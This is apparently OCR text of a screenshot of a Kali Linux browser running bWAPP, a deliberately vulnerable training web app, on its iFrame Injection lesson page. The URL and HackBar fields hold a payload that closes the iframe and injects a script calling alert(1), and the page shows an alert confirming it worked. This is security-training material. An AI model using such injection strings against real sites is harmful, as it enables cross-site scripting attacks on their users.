 用程序 位置 Firefox ESR 星期五 21:54
bWAPP - iFrame Injection - Mozilla Firefox
bWAPP - iFrame Injectio Preferences
127.0.0.1:8000/iframei.php?ParamUrl=r"></iframe><script>alert(1)</script>&ParamWidth=250&ParamHeight=250
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
bWAPP
an extremely buggy web app !
1
OK
Bugs Change Password Create User Set Security Level Re t Welcome Bee
/ iFrame Injection /
Not Found
The requested URL /r was not
found on this server.
Transferring data from 127.0.0.1...
Inspector Console Debugger Style Editor Performance Memory Network Storage HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://127.0.0.1:8000/iframei.php?ParamUrl=r"></iframe><script>alert(1)</script>&ParamWidth=250&ParamHeight=250
Post data Referer User Agent Cookies Clear All